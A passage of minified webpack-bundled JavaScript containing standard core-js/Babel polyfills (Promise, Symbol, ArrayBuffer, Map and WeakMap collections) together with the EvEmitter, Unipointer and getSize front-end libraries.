t=this._t,e=this._k,i=this._i++;return!t||i>=t.length?(this._t=void 0,r(1)):r(0,"keys"==e?i:"values"==e?t[i]:[i,t[i]])},"values"),s.Arguments=s.Array,n("keys"),n("values"),n("entries")},function(t,e,i){"use strict";var n,r,s=i(54),a=RegExp.prototype.exec,o=String.prototype.replace,l=a,u=(n=/a/,r=/b*/g,a.call(n,"a"),a.call(r,"a"),0!==n.lastIndex||0!==r.lastIndex),c=void 0!==/()??/.exec("")[1];(u||c)&&(l=function(t){var e,i,n,r,l=this;return c&&(i=new RegExp("^"+l.source+"$(?!\\s)",s.call(l))),u&&(e=l.lastIndex),n=a.call(l,t),u&&n&&(l.lastIndex=l.global?n.index+n[0].length:e),c&&n&&n.length>1&&o.call(n[0],i,function(){for(r=1;r<arguments.length-2;r++)void 0===arguments[r]&&(n[r]=void 0)}),n}),t.exports=l},function(t,e,i){"use strict";var n=i(74)(!0);t.exports=function(t,e,i){return e+(i?n(t,e).length:1)}},function(t,e,i){var n,r,s,a=i(22),o=i(99),l=i(67),u=i(61),c=i(3),h=c.process,d=c.setImmediate,f=c.clearImmediate,p=c.MessageChannel,v=c.Dispatch,g=0,m={},y=function(){var t=+this;if(m.hasOwnProperty(t)){var e=m[t];delete m[t],e()}},b=function(t){y.call(t.data)};d&&f||(d=function(t){for(var e=[],i=1;arguments.length>i;)e.push(arguments[i++]);return m[++g]=function(){o("function"==typeof t?t:Function(t),e)},n(g),g},f=function(t){delete m[t]},"process"==i(24)(h)?n=function(t){h.nextTick(a(y,t,1))}:v&&v.now?n=function(t){v.now(a(y,t,1))}:p?(s=(r=new p).port2,r.port1.onmessage=b,n=a(s.postMessage,s,1)):c.addEventListener&&"function"==typeof postMessage&&!c.importScripts?(n=function(t){c.postMessage(t+"","*")},c.addEventListener("message",b,!1)):n="onreadystatechange"in u("script")?function(t){l.appendChild(u("script")).onreadystatechange=function(){l.removeChild(this),y.call(t)}}:function(t){setTimeout(a(y,t,1),0)}),t.exports={set:d,clear:f}},function(t,e,i){"use strict";var n=i(3),r=i(9),s=i(32),a=i(60),o=i(15),l=i(44),u=i(1),c=i(43),h=i(18),d=i(7),f=i(117),p=i(36).f,v=i(8).f,g=i(82),m=i(39),y="prototype",b="Wrong index!",x=n.ArrayBuffer,w=n.DataView,S=n.Math,E=n.RangeError,T=n.Infinity,_=x,C=S.abs,M=S.pow,P=S.floor,k=S.log,O=S.LN2,A=r?"_b":"buffer",L=r?"_l":"byteLength",D=r?"_o":"byteOffset";function z(t,e,i){var n,r,s,a=new Array(i),o=8*i-e-1,l=(1<<o)-1,u=l>>1,c=23===e?M(2,-24)-M(2,-77):0,h=0,d=t<0||0===t&&1/t<0?1:0;for((t=C(t))!=t||t===T?(r=t!=t?1:0,n=l):(n=P(k(t)/O),t*(s=M(2,-n))<1&&(n--,s*=2),(t+=n+u>=1?c/s:c*M(2,1-u))*s>=2&&(n++,s/=2),n+u>=l?(r=0,n=l):n+u>=1?(r=(t*s-1)*M(2,e),n+=u):(r=t*M(2,u-1)*M(2,e),n=0));e>=8;a[h++]=255&r,r/=256,e-=8);for(n=n<<e|r,o+=e;o>0;a[h++]=255&n,n/=256,o-=8);return a[--h]|=128*d,a}function I(t,e,i){var n,r=8*i-e-1,s=(1<<r)-1,a=s>>1,o=r-7,l=i-1,u=t[l--],c=127&u;for(u>>=7;o>0;c=256*c+t[l],l--,o-=8);for(n=c&(1<<-o)-1,c>>=-o,o+=e;o>0;n=256*n+t[l],l--,o-=8);if(0===c)c=1-a;else{if(c===s)return n?NaN:u?-T:T;n+=M(2,e),c-=a}return(u?-1:1)*n*M(2,c-e)}function N(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]}function j(t){return[255&t]}function F(t){return[255&t,t>>8&255]}function R(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]}function $(t){return z(t,52,8)}function B(t){return z(t,23,4)}function H(t,e,i){v(t[y],e,{get:function(){return this[i]}})}function W(t,e,i,n){var r=f(+i);if(r+e>t[L])throw E(b);var s=t[A]._b,a=r+t[D],o=s.slice(a,a+e);return n?o:o.reverse()}function q(t,e,i,n,r,s){var a=f(+i);if(a+e>t[L])throw E(b);for(var o=t[A]._b,l=a+t[D],u=n(+r),c=0;c<e;c++)o[l+c]=u[s?c:e-c-1]}if(a.ABV){if(!u(function(){x(1)})||!u(function(){new x(-1)})||u(function(){return new x,new x(1.5),new x(NaN),"ArrayBuffer"!=x.name})){for(var G,X=(x=function(t){return c(this,x),new _(f(t))})[y]=_[y],V=p(_),Y=0;V.length>Y;)(G=V[Y++])in x||o(x,G,_[G]);s||(X.constructor=x)}var U=new w(new x(2)),K=w[y].setInt8;U.setInt8(0,2147483648),U.setInt8(1,2147483649),!U.getInt8(0)&&U.getInt8(1)||l(w[y],{setInt8:function(t,e){K.call(this,t,e<<24>>24)},setUint8:function(t,e){K.call(this,t,e<<24>>24)}},!0)}else x=function(t){c(this,x,"ArrayBuffer");var e=f(t);this._b=g.call(new Array(e),0),this[L]=e},w=function(t,e,i){c(this,w,"DataView"),c(t,x,"DataView");var n=t[L],r=h(e);if(r<0||r>n)throw E("Wrong offset!");if(r+(i=void 0===i?n-r:d(i))>n)throw E("Wrong length!");this[A]=t,this[D]=r,this[L]=i},r&&(H(x,"byteLength","_l"),H(w,"buffer","_b"),H(w,"byteLength","_l"),H(w,"byteOffset","_o")),l(w[y],{getInt8:function(t){return W(this,1,t)[0]<<24>>24},getUint8:function(t){return W(this,1,t)[0]},getInt16:function(t){var e=W(this,2,t,arguments[1]);return(e[1]<<8|e[0])<<16>>16},getUint16:function(t){var e=W(this,2,t,arguments[1]);return e[1]<<8|e[0]},getInt32:function(t){return N(W(this,4,t,arguments[1]))},getUint32:function(t){return N(W(this,4,t,arguments[1]))>>>0},getFloat32:function(t){return I(W(this,4,t,arguments[1]),23,4)},getFloat64:function(t){return I(W(this,8,t,arguments[1]),52,8)},setInt8:function(t,e){q(this,1,t,j,e)},setUint8:function(t,e){q(this,1,t,j,e)},setInt16:function(t,e){q(this,2,t,F,e,arguments[2])},setUint16:function(t,e){q(this,2,t,F,e,arguments[2])},setInt32:function(t,e){q(this,4,t,R,e,arguments[2])},setUint32:function(t,e){q(this,4,t,R,e,arguments[2])},setFloat32:function(t,e){q(this,4,t,B,e,arguments[2])},setFloat64:function(t,e){q(this,8,t,$,e,arguments[2])}});m(x,"ArrayBuffer"),m(w,"DataView"),o(w[y],a.VIEW,!0),e.ArrayBuffer=x,e.DataView=w},function(t,e,i){var n,r;"undefined"!=typeof window&&window,void 0===(r="function"==typeof(n=function(){"use strict";function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){i=i.slice(0),e=e||[];for(var n=this._onceEvents&&this._onceEvents[t],r=0;r<i.length;r++){var s=i[r];n&&n[s]&&(this.off(t,s),delete n[s]),s.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t})?n.call(e,i,e,t):n)||(t.exports=r)},function(t,e,i){var n,r;
/*!
 * Unipointer v2.4.0
 * base class for doing one thing with pointer event
 * MIT license
 */
/*!
 * Unipointer v2.4.0
 * base class for doing one thing with pointer event
 * MIT license
 */
!function(s,a){n=[i(88)],void 0===(r=function(t){return function(t,e){"use strict";function i(){}var n=i.prototype=Object.create(e.prototype);n.bindStartEvent=function(t){this._bindStartEvent(t,!0)},n.unbindStartEvent=function(t){this._bindStartEvent(t,!1)},n._bindStartEvent=function(e,i){var n=(i=void 0===i||i)?"addEventListener":"removeEventListener",r="mousedown";"ontouchstart"in t?r="touchstart":t.PointerEvent&&(r="pointerdown"),e[n](r,this)},n.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},n.getTouch=function(t){for(var e=0;e<t.length;e++){var i=t[e];if(i.identifier==this.pointerIdentifier)return i}},n.onmousedown=function(t){var e=t.button;e&&0!==e&&1!==e||this._pointerDown(t,t)},n.ontouchstart=function(t){this._pointerDown(t,t.changedTouches[0])},n.onpointerdown=function(t){this._pointerDown(t,t)},n._pointerDown=function(t,e){t.button||this.isPointerDown||(this.isPointerDown=!0,this.pointerIdentifier=void 0!==e.pointerId?e.pointerId:e.identifier,this.pointerDown(t,e))},n.pointerDown=function(t,e){this._bindPostStartEvents(t),this.emitEvent("pointerDown",[t,e])};var r={mousedown:["mousemove","mouseup"],touchstart:["touchmove","touchend","touchcancel"],pointerdown:["pointermove","pointerup","pointercancel"]};return n._bindPostStartEvents=function(e){if(e){var i=r[e.type];i.forEach(function(e){t.addEventListener(e,this)},this),this._boundPointerEvents=i}},n._unbindPostStartEvents=function(){this._boundPointerEvents&&(this._boundPointerEvents.forEach(function(e){t.removeEventListener(e,this)},this),delete this._boundPointerEvents)},n.onmousemove=function(t){this._pointerMove(t,t)},n.onpointermove=function(t){t.pointerId==this.pointerIdentifier&&this._pointerMove(t,t)},n.ontouchmove=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerMove(t,e)},n._pointerMove=function(t,e){this.pointerMove(t,e)},n.pointerMove=function(t,e){this.emitEvent("pointerMove",[t,e])},n.onmouseup=function(t){this._pointerUp(t,t)},n.onpointerup=function(t){t.pointerId==this.pointerIdentifier&&this._pointerUp(t,t)},n.ontouchend=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerUp(t,e)},n._pointerUp=function(t,e){this._pointerDone(),this.pointerUp(t,e)},n.pointerUp=function(t,e){this.emitEvent("pointerUp",[t,e])},n._pointerDone=function(){this._pointerReset(),this._unbindPostStartEvents(),this.pointerDone()},n._pointerReset=function(){this.isPointerDown=!1,delete this.pointerIdentifier},n.pointerDone=function(){},n.onpointercancel=function(t){t.pointerId==this.pointerIdentifier&&this._pointerCancel(t,t)},n.ontouchcancel=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerCancel(t,e)},n._pointerCancel=function(t,e){this._pointerDone(),this.pointerCancel(t,e)},n.pointerCancel=function(t,e){this.emitEvent("pointerCancel",[t,e])},i.getPointerPoint=function(t){return{x:t.pageX,y:t.pageY}},i}(s,t)}.apply(e,n))||(t.exports=r)}(window)},function(t,e){var i;i=function(){return this}();try{i=i||new Function("return this")()}catch(t){"object"==typeof window&&(i=window)}t.exports=i},function(t,e,i){t.exports=!i(9)&&!i(1)(function(){return 7!=Object.defineProperty(i(61)("div"),"a",{get:function(){return 7}}).a})},function(t,e,i){var n=i(3),r=i(10),s=i(32),a=i(63),o=i(8).f;t.exports=function(t){var e=r.Symbol||(r.Symbol=s?{}:n.Symbol||{});"_"==t.charAt(0)||t in e||o(e,t,{value:a.f(t)})}},function(t,e,i){var n=i(14),r=i(16),s=i(50)(!1),a=i(64)("IE_PROTO");t.exports=function(t,e){var i,o=r(t),l=0,u=[];for(i in o)i!=a&&n(o,i)&&u.push(i);for(;e.length>l;)n(o,i=e[l++])&&(~s(u,i)||u.push(i));return u}},function(t,e,i){var n=i(8),r=i(2),s=i(33);t.exports=i(9)?Object.defineProperties:function(t,e){r(t);for(var i,a=s(e),o=a.length,l=0;o>l;)n.f(t,i=a[l++],e[i]);return t}},function(t,e,i){var n=i(16),r=i(36).f,s={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return a&&"[object Window]"==s.call(t)?function(t){try{return r(t)}catch(t){return a.slice()}}(t):r(n(t))}},function(t,e,i){"use strict";var n=i(33),r=i(51),s=i(47),a=i(12),o=i(46),l=Object.assign;t.exports=!l||i(1)(function(){var t={},e={},i=Symbol(),n="abcdefghijklmnopqrst";return t[i]=7,n.split("").forEach(function(t){e[t]=t}),7!=l({},t)[i]||Object.keys(l({},e)).join("")!=n})?function(t,e){for(var i=a(t),l=arguments.length,u=1,c=r.f,h=s.f;l>u;)for(var d,f=o(arguments[u++]),p=c?n(f).concat(c(f)):n(f),v=p.length,g=0;v>g;)h.call(f,d=p[g++])&&(i[d]=f[d]);return i}:l},function(t,e){t.exports=Object.is||function(t,e){return t===e?0!==t||1/t==1/e:t!=t&&e!=e}},function(t,e,i){"use strict";var n=i(23),r=i(4),s=i(99),a=[].slice,o={};t.exports=Function.bind||function(t){var e=n(this),i=a.call(arguments,1),l=function(){var n=i.concat(a.call(arguments));return this instanceof l?function(t,e,i){if(!(e in o)){for(var n=[],r=0;r<e;r++)n[r]="a["+r+"]";o[e]=Function("F,a","return new F("+n.join(",")+")")}return o[e](t,i)}(e,n.length,n):s(e,n,t)};return r(e.prototype)&&(l.prototype=e.prototype),l}},function(t,e){t.exports=function(t,e,i){var n=void 0===i;switch(e.length){case 0:return n?t():t.call(i);case 1:return n?t(e[0]):t.call(i,e[0]);case 2:return n?t(e[0],e[1]):t.call(i,e[0],e[1]);case 3:return n?t(e[0],e[1],e[2]):t.call(i,e[0],e[1],e[2]);case 4:return n?t(e[0],e[1],e[2],e[3]):t.call(i,e[0],e[1],e[2],e[3])}return t.apply(i,e)}},function(t,e,i){var n=i(3).parseInt,r=i(52).trim,s=i(69),a=/^[-+]?0[xX]/;t.exports=8!==n(s+"08")||22!==n(s+"0x16")?function(t,e){var i=r(String(t),3);return n(i,e>>>0||(a.test(i)?16:10))}:n},function(t,e,i){var n=i(3).parseFloat,r=i(52).trim;t.exports=1/n(i(69)+"-0")!=-1/0?function(t){var e=r(String(t),3),i=n(e);return 0===i&&"-"==e.charAt(0)?-0:i}:n},function(t,e,i){var n=i(24);t.exports=function(t,e){if("number"!=typeof t&&"Number"!=n(t))throw TypeError(e);return+t}},function(t,e,i){var n=i(4),r=Math.floor;t.exports=function(t){return!n(t)&&isFinite(t)&&r(t)===t}},function(t,e){t.exports=Math.log1p||function(t){return(t=+t)>-1e-8&&t<1e-8?t-t*t/2:Math.log(1+t)}},function(t,e,i){"use strict";var n=i(35),r=i(30),s=i(39),a={};i(15)(a,i(6)("iterator"),function(){return this}),t.exports=function(t,e,i){t.prototype=n(a,{next:r(1,i)}),s(t,e+" Iterator")}},function(t,e,i){var n=i(2);t.exports=function(t,e,i,r){try{return r?e(n(i)[0],i[1]):e(i)}catch(e){var s=t.return;throw void 0!==s&&n(s.call(t)),e}}},function(t,e,i){var n=i(23),r=i(12),s=i(46),a=i(7);t.exports=function(t,e,i,o,l){n(e);var u=r(t),c=s(u),h=a(u.length),d=l?h-1:0,f=l?-1:1;if(i<2)for(;;){if(d in c){o=c[d],d+=f;break}if(d+=f,l?d<0:h<=d)throw TypeError("Reduce of empty array with no initial value")}for(;l?d>=0:h>d;d+=f)d in c&&(o=e(o,c[d],d,u));return o}},function(t,e,i){"use strict";var n=i(12),r=i(34),s=i(7);t.exports=[].copyWithin||function(t,e){var i=n(this),a=s(i.length),o=r(t,a),l=r(e,a),u=arguments.length>2?arguments[2]:void 0,c=Math.min((void 0===u?a:r(u,a))-l,a-o),h=1;for(l<o&&o<l+c&&(h=-1,l+=c-1,o+=c-1);c-- >0;)l in i?i[o]=i[l]:delete i[o],o+=h,l+=h;return i}},function(t,e){t.exports=function(t,e){return{value:e,done:!!t}}},function(t,e,i){"use strict";var n=i(84);i(0)({target:"RegExp",proto:!0,forced:n!==/./.exec},{exec:n})},function(t,e,i){i(9)&&"g"!=/./g.flags&&i(8).f(RegExp.prototype,"flags",{configurable:!0,get:i(54)})},function(t,e,i){"use strict";var n,r,s,a,o=i(32),l=i(3),u=i(22),c=i(48),h=i(0),d=i(4),f=i(23),p=i(43),v=i(57),g=i(49),m=i(86).set,y=i(242)(),b=i(113),x=i(243),w=i(58),S=i(114),E=l.TypeError,T=l.process,_=T&&T.versions,C=_&&_.v8||"",M=l.Promise,P="process"==c(T),k=function(){},O=r=b.f,A=!!function(){try{var t=M.resolve(1),e=(t.constructor={})[i(6)("species")]=function(t){t(k,k)};return(P||"function"==typeof PromiseRejectionEvent)&&t.then(k)instanceof e&&0!==C.indexOf("6.6")&&-1===w.indexOf("Chrome/66")}catch(t){}}(),L=function(t){var e;return!(!d(t)||"function"!=typeof(e=t.then))&&e},D=function(t,e){if(!t._n){t._n=!0;var i=t._c;y(function(){for(var n=t._v,r=1==t._s,s=0,a=function(e){var i,s,a,o=r?e.ok:e.fail,l=e.resolve,u=e.reject,c=e.domain;try{o?(r||(2==t._h&&N(t),t._h=1),!0===o?i=n:(c&&c.enter(),i=o(n),c&&(c.exit(),a=!0)),i===e.promise?u(E("Promise-chain cycle")):(s=L(i))?s.call(i,l,u):l(i)):u(n)}catch(t){c&&!a&&c.exit(),u(t)}};i.length>s;)a(i[s++]);t._c=[],t._n=!1,e&&!t._h&&z(t)})}},z=function(t){m.call(l,function(){var e,i,n,r=t._v,s=I(t);if(s&&(e=x(function(){P?T.emit("unhandledRejection",r,t):(i=l.onunhandledrejection)?i({promise:t,reason:r}):(n=l.console)&&n.error&&n.error("Unhandled promise rejection",r)}),t._h=P||I(t)?2:1),t._a=void 0,s&&e.e)throw e.v})},I=function(t){return 1!==t._h&&0===(t._a||t._c).length},N=function(t){m.call(l,function(){var e;P?T.emit("rejectionHandled",t):(e=l.onrejectionhandled)&&e({promise:t,reason:t._v})})},j=function(t){var e=this;e._d||(e._d=!0,(e=e._w||e)._v=t,e._s=2,e._a||(e._a=e._c.slice()),D(e,!0))},F=function(t){var e,i=this;if(!i._d){i._d=!0,i=i._w||i;try{if(i===t)throw E("Promise can't be resolved itself");(e=L(t))?y(function(){var n={_w:i,_d:!1};try{e.call(t,u(F,n,1),u(j,n,1))}catch(t){j.call(n,t)}}):(i._v=t,i._s=1,D(i,!1))}catch(t){j.call({_w:i,_d:!1},t)}}};A||(M=function(t){p(this,M,"Promise","_h"),f(t),n.call(this);try{t(u(F,this,1),u(j,this,1))}catch(t){j.call(this,t)}},(n=function(t){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1}).prototype=i(44)(M.prototype,{then:function(t,e){var i=O(g(this,M));return i.ok="function"!=typeof t||t,i.fail="function"==typeof e&&e,i.domain=P?T.domain:void 0,this._c.push(i),this._a&&this._a.push(i),this._s&&D(this,!1),i.promise},catch:function(t){return this.then(void 0,t)}}),s=function(){var t=new n;this.promise=t,this.resolve=u(F,t,1),this.reject=u(j,t,1)},b.f=O=function(t){return t===M||t===a?new s(t):r(t)}),h(h.G+h.W+h.F*!A,{Promise:M}),i(39)(M,"Promise"),i(42)("Promise"),a=i(10).Promise,h(h.S+h.F*!A,"Promise",{reject:function(t){var e=O(this);return(0,e.reject)(t),e.promise}}),h(h.S+h.F*(o||!A),"Promise",{resolve:function(t){return S(o&&this===a?M:this,t)}}),h(h.S+h.F*!(A&&i(53)(function(t){M.all(t).catch(k)})),"Promise",{all:function(t){var e=this,i=O(e),n=i.resolve,r=i.reject,s=x(function(){var i=[],s=0,a=1;v(t,!1,function(t){var o=s++,l=!1;i.push(void 0),a++,e.resolve(t).then(function(t){l||(l=!0,i[o]=t,--a||n(i))},r)}),--a||n(i)});return s.e&&r(s.v),i.promise},race:function(t){var e=this,i=O(e),n=i.reject,r=x(function(){v(t,!1,function(t){e.resolve(t).then(i.resolve,n)})});return r.e&&n(r.v),i.promise}})},function(t,e,i){"use strict";var n=i(23);function r(t){var e,i;this.promise=new t(function(t,n){if(void 0!==e||void 0!==i)throw TypeError("Bad Promise constructor");e=t,i=n}),this.resolve=n(e),this.reject=n(i)}t.exports.f=function(t){return new r(t)}},function(t,e,i){var n=i(2),r=i(4),s=i(113);t.exports=function(t,e){if(n(t),r(e)&&e.constructor===t)return e;var i=s.f(t);return(0,i.resolve)(e),i.promise}},function(t,e,i){"use strict";var n=i(8).f,r=i(35),s=i(44),a=i(22),o=i(43),l=i(57),u=i(75),c=i(109),h=i(42),d=i(9),f=i(28).fastKey,p=i(45),v=d?"_s":"size",g=function(t,e){var i,n=f(e);if("F"!==n)return t._i[n];for(i=t._f;i;i=i.n)if(i.k==e)return i};t.exports={getConstructor:function(t,e,i,u){var c=t(function(t,n){o(t,c,e,"_i"),t._t=e,t._i=r(null),t._f=void 0,t._l=void 0,t[v]=0,null!=n&&l(n,i,t[u],t)});return s(c.prototype,{clear:function(){for(var t=p(this,e),i=t._i,n=t._f;n;n=n.n)n.r=!0,n.p&&(n.p=n.p.n=void 0),delete i[n.i];t._f=t._l=void 0,t[v]=0},delete:function(t){var i=p(this,e),n=g(i,t);if(n){var r=n.n,s=n.p;delete i._i[n.i],n.r=!0,s&&(s.n=r),r&&(r.p=s),i._f==n&&(i._f=r),i._l==n&&(i._l=s),i[v]--}return!!n},forEach:function(t){p(this,e);for(var i,n=a(t,arguments.length>1?arguments[1]:void 0,3);i=i?i.n:this._f;)for(n(i.v,i.k,this);i&&i.r;)i=i.p},has:function(t){return!!g(p(this,e),t)}}),d&&n(c.prototype,"size",{get:function(){return p(this,e)[v]}}),c},def:function(t,e,i){var n,r,s=g(t,e);return s?s.v=i:(t._l=s={i:r=f(e,!0),k:e,v:i,p:n=t._l,n:void 0,r:!1},t._f||(t._f=s),n&&(n.n=s),t[v]++,"F"!==r&&(t._i[r]=s)),t},getEntry:g,setStrong:function(t,e,i){u(t,e,function(t,i){this._t=p(t,e),this._k=i,this._l=void 0},function(){for(var t=this._k,e=this._l;e&&e.r;)e=e.p;return this._t&&(this._l=e=e?e.n:this._t._f)?c(0,"keys"==t?e.k:"values"==t?e.v:[e.k,e.v]):(this._t=void 0,c(1))},i?"entries":"values",!i,!0),h(e)}}},function(t,e,i){"use strict";var n=i(44),r=i(28).getWeak,s=i(2),a=i(4),o=i(43),l=i(57),u=i(21),c=i(14),h=i(45),d=u(5),f=u(6),p=0,v=function(t){return t._l||(t._l=new g)},g=function(){this.a=[]},m=function(t,e){return d(t.a,function(t){return t[0]===e})};g.prototype={get:function(t){var e=m(this,t);if(e)return e[1]},has:function(t){return!!m(this,t)},set:function(t,e){var i=m(this,t);i?i[1]=e:this.a.push([t,e])},delete:function(t){var e=f(this.a,function(e){return e[0]===t});return~e&&this.a.splice(e,1),!!~e}},t.exports={getConstructor:function(t,e,i,s){var u=t(function(t,n){o(t,u,e,"_i"),t._t=e,t._i=p++,t._l=void 0,null!=n&&l(n,i,t[s],t)});return n(u.prototype,{delete:function(t){if(!a(t))return!1;var i=r(t);return!0===i?v(h(this,e)).delete(t):i&&c(i,this._i)&&delete i[this._i]},has:function(t){if(!a(t))return!1;var i=r(t);return!0===i?v(h(this,e)).has(t):i&&c(i,this._i)}}),u},def:function(t,e,i){var n=r(s(e),!0);return!0===n?v(t).set(e,i):n[t._i]=i,t},ufstore:v}},function(t,e,i){var n=i(18),r=i(7);t.exports=function(t){if(void 0===t)return 0;var e=n(t),i=r(e);if(e!==i)throw RangeError("Wrong length!");return i}},function(t,e,i){var n=i(36),r=i(51),s=i(2),a=i(3).Reflect;t.exports=a&&a.ownKeys||function(t){var e=n.f(s(t)),i=r.f;return i?e.concat(i(t)):e}},function(t,e,i){var n=i(7),r=i(71),s=i(25);t.exports=function(t,e,i,a){var o=String(s(t)),l=o.length,u=void 0===i?" ":String(i),c=n(e);if(c<=l||""==u)return o;var h=c-l,d=r.call(u,Math.ceil(h/u.length));return d.length>h&&(d=d.slice(0,h)),a?d+o:o+d}},function(t,e,i){var n=i(33),r=i(16),s=i(47).f;t.exports=function(t){return function(e){for(var i,a=r(e),o=n(a),l=o.length,u=0,c=[];l>u;)s.call(a,i=o[u++])&&c.push(t?[i,a[i]]:a[i]);return c}}},function(t,e,i){var n,r;
/*!
 * getSize v2.0.3
 * measure size of elements
 * MIT license
 */window,void 0===(r="function"==typeof(n=function(){"use strict";function t(t){var e=parseFloat(t),i=-1==t.indexOf("%")&&!isNaN(e);return i&&e}var e="undefined"==typeof console?function(){}:function(t){console.error(t)},i=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],n=i.length;function r(t){var i=getComputedStyle(t);return i||e("Style returned "+i+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),i}var s,a=!1;function o(e){if(function(){if(!a){a=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var i=document.body||document.documentElement;i.appendChild(e);var n=r(e);s=200==Math.round(t(n.width)),o.isBoxSizeOuter=s,i.removeChild(e)}}(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var l=r(e);if("none"==l.display)return function(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;e<n;e++){var r=i[e];t[r]=0}return t}();var u={};u.width=e.offsetWidth,u.height=e.offsetHeight;for(var c=u.isBorderBox="border-box"==l.boxSizing,h=0;h<n;h++){var d=i[h],f=l[d],p=parseFloat(f);u[d]=isNaN(p)?0:p}var v=u.paddingLeft+u.paddingRight,g=u.paddingTop+u.paddingBottom,m=u.marginLeft+u.marginRight,y=u.marginTop+u.marginBottom,b=u.borderLeftWidth+u.borderRightWidth,x=u.borderTopWidth+u.borderBottomWidth,w=c&&s,S=t(l.width);!1!==S&&(u.width=S+(w?0:v+b));var E=t(l.height);return!1!==E&&(u.height=E+(w?0:g+x)),u.innerWidth=u.width-(v+b),u.innerHeight=u.height-(g+x),u.outerWidth=u.width+m,u.outerHeight=u.height+y,u}}return o})?n.call(e,i,e,t):n)||(t.exports=r)},,,,,,,,function(t,e,i){"use strict";(function(t){i(130),i(273),i(275),i(277),i(279),i(281),i(283),i(285),i(287),i(289),i(293),t._babelPolyfill&&"undefined"!=typeof console&&console.warn&&console.warn("@babel/polyfill is loaded more than once on this page. This is probably not desirable/intended and may have consequences if different versions of the polyfills are applied sequentially. If you do need to load the polyfill more than once, use @babel/polyfill/noConflict instead to bypass the warning."),t._babelPolyfill=!0}).call(this,i(90))},function(t,e,i){i(131),i(133),i(134),i(135),i(136),i(137),i(138),i(139),i(140),i(141),i(142),i(143),i(144),i(145),i(146),i(147),i(148),i(149),i(150),i(151),i(152),i(153),i(154),i(155),i(156),i(157),i(158),i(159),i(160),i(161),i(162),i(163),i(164),i(165),i(166),i(167),i(168),i(169),i(170),i(171),i(172),i(173),i(174),i(176),i(177),i(178),i(179),i(180),i(181),i(182),i(183),i(184),i(185),i(186),i(187),i(188),i(189),i(190),i(191),i(192),i(193),i(194),i(195),i(196),i(197),i(198),i(199),i(200),i(201),i(202),i(203),i(204),i(205),i(206),i(207),i(208),i(209),i(211),i(212),i(214),i(215),i(216),i(217),i(218),i(219),i(220),i(223),i(224),i(225),i(226),i(227),i(228),i(229),i(230),i(231),i(232),i(233),i(234),i(235),i(83),i(236),i(110),i(237),i(111),i(238),i(239),i(240),i(241),i(112),i(244),i(245),i(246),i(247),i(248),i(249),i(250),i(251),i(252),i(253),i(254),i(255),i(256),i(257),i(258),i(259),i(260),i(261),i(262),i(263),i(264),i(265),i(266),i(267),i(268),i(269),i(270),i(271),i(272),t.exports=i(10)},function(t,e,i){"use strict";var n=i(3),r=i(14),s=i(9),a=i(0),o=i(11),l=i(28).KEY,u=i(1),c=i(62),h=i(39),d=i(31),f=i(6),p=i(63),v=i(92),g=i(132),m=i(66),y=i(2),b=i(4),x=i(16),w=i(27),S=i(30),E=i(35),T=i(95),_=i(19),C=i(8),M=i(33),P=_.f,k=C.f,O=T.f,A=n.Symbol,L=n.JSON,D=L&&L.stringify,z=f("_hidden"),I=f("toPrimitive"),N={}.propertyIsEnumerable,j=c("symbol-registry"),F=c("symbols"),R=c("op-symbols"),$=Object.prototype,B="function"==typeof A,H=n.QObject,W=!H||!H.prototype||!H.prototype.findChild,q=s&&u(function(){return 7!=E(k({},"a",{get:function(){return k(this,"a",{value:7}).a}})).a})?function(t,e,i){var n=P($,e);n&&delete $[e],k(t,e,i),n&&t!==$&&k($,e,n)}:k,G=function(t){var e=F[t]=E(A.prototype);return e._k=t,e},X=B&&"symbol"==typeof A.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof A},V=function(t,e,i){return t===$&&V(R,e,i),y(t),e=w(e,!0),y(i),r(F,e)?(i.enumerable?(r(t,z)&&t[z][e]&&(t[z][e]=!1),i=E(i,{enumerable:S(0,!1)})):(r(t,z)||k(t,z,S(1,{})),t[z][e]=!0),q(t,e,i)):k(t,e,i)},Y=function(t,e){y(t);for(var i,n=g(e=x(e)),r=0,s=n.length;s>r;)V(t,i=n[r++],e[i]);return t},U=function(t){var e=N.call(this,t=w(t,!0));return!(this===$&&r(F,t)&&!r(R,t))&&(!(e||!r(this,t)||!r(F,t)||r(this,z)&&this[z][t])||e)},K=function(t,e){if(t=x(t),e=w(e,!0),t!==$||!r(F,e)||r(R,e)){var i=P(t,e);return!i||!r(F,e)||r(t,z)&&t[z][e]||(i.enumerable=!0),i}},Q=function(t){for(var e,i=O(x(t)),n=[],s=0;i.length>s;)r(F,e=i[s++])||e==z||e==l||n.push(e);return n},J=function(t){for(var e,i=t===$,n=O(i?R:x(t)),s=[],a=0;n.length>a;)!r(F,e=n[a++])||i&&!r($,e)||s.push(F[e]);return s};B||(o((A=function(){if(this instanceof A)throw TypeError("Symbol is not a constructor!");var t=d(arguments.length>0?arguments[0]:void 0),e=function(i){this===$&&e.call(R,i),r(this,z)&&r(this[z],t)&&(this[z][t]=!1),q(this,t,S(1,i))};return 